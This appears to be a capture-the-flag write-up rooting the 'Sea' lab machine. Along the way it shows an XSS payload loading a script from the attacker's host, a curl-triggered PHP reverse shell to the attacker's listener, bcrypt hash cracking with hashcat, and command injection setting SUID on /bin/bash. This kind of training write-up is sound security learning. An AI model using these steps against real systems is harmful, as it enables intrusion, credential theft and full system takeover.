
First, I added the new host to my known ones:
sudo echo "10.10.11.28 sea.htb" | sudo tee -a /etc/hostsThen, I performed an Nmap scan:
nmap -sC -T4 -p- sea.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http
|_http-title: Sea - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not setSo I took a look at the webpage:

After some inspection, I decided to perform a subdomain scan using Ffuf 🐳 and a dirsearch 📁 scan, but I didn’t found anything, so I took a look back to the webpage and discover the contact.php endpoint:

After some tries of XSS and SQLi, I got anything, so i went back to further enumeration again with dirsearch:
[redacted]
dirsearch -u http://sea.htb/themes/bike -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[redacted]
[18:03:05] 301 - 239B - /themes/bike/img -> http://sea.htb/themes/bike/img/
[18:03:05] 200 - 1KB - /themes/bike/home
[18:03:06] 200 - 6B - /themes/bike/version
[18:03:06] 404 - 3KB - /themes/bike/Home
[18:03:07] 301 - 239B - /themes/bike/css -> http://sea.htb/themes/bike/css/
[18:03:09] 200 - 66B - /themes/bike/summary
[18:03:11] 200 - 1KB - /themes/bike/404
[18:03:17] 200 - 1KB - /themes/bike/LICENSE
[18:03:51] 404 - 3KB - /themes/bike/HOME
[18:04:27] 404 - 3KB - /themes/bike/_home
[18:04:37] 404 - 269B - /themes/bike/http%3A%2F%2FwwwI inspected the LICENSE and version (3.2.0):

So I decided to take a look at turboblack on the Internet:
Weaponization
Then I searched for “hamster cms 3.2.0 exploit” and got CVE-2023-41425
Exploitation
Execute the script like:
python3 exploit.py http://sea.htb/loginURL 10.10.14.60 9001Now set up a netcat listener at port 9001 and paste the following in the url of the form:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.60:8000/xss.js"></script><form+action="
Now perform the following curl request:
curl "http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.60&lport=9001"We’ve got a reverse shell :D

Stabilize the shell:
python3 -c "import pty; pty.spawn('/bin/bash')"
# then
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fgUnfortunately, we can’t read user flag, so I decided to further inspect the machine. Inside the /var/www/sea/data I found a file called database.js, which contained a password hash:
www-data@sea:/var/www/sea/data$ cat database.js
{
"config": {
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
"lastLogins": {
"2024\/09\/01 19:38:45": "127.0.0.1",
"2024\/09\/01 19:36:45": "127.0.0.1",
"2024\/09\/01 19:29:44": "127.0.0.1",
"2024\/09\/01 19:29:14": "127.0.0.1",
"2024\/09\/01 19:27:44": "127.0.0.1"
},
"lastModulesSync": "2024\/09\/01",
"customModules": {
"themes": {},
"plugins": {}
},
"menuItems": {
"0": {
"name": "Home",
"slug": "home",
"visibility": "show",
"subpages": {}
},
"1": {
"name": "How to participate",
"slug": "how-to-participate",
"visibility": "show",
"subpages": {}
}
[redacted]Inspecting https://hashcat.net/wiki/doku.php?id=example_hashes, $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q seems to be bcrypt. So I tried to crack that hash:
hashcat -m 3200 '$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q' /usr/share/wordlists/rockyou.txtAfter a long time arguing why it didn’t work, I noticed that the / were escaped, so just set the command like:
hashcat -m 3200 '$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q' /usr/share/wordlists/rockyou.txtBingo! $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q:mychemicalromance
I got user flag :D

Privilege escalation
Now it’s time to run linpeas and see possible PE. I noticed that port 8080 was in use, so I decided to make a port forwarding to my machine:

In my machine I ran:
ssh -L 1010:127.0.0.1:8080 -N amay@sea.htbNow I visited the new port available:

And I used the machine credentials: amay:mychemicalromance:

Let’s try to analyze the request of the Analyze button:

If we send the petition to the repeater, we can try to perform a command injection:
Command: chmod u+s /bin/bash

We can now become root and obtain root flag

Machine pwned
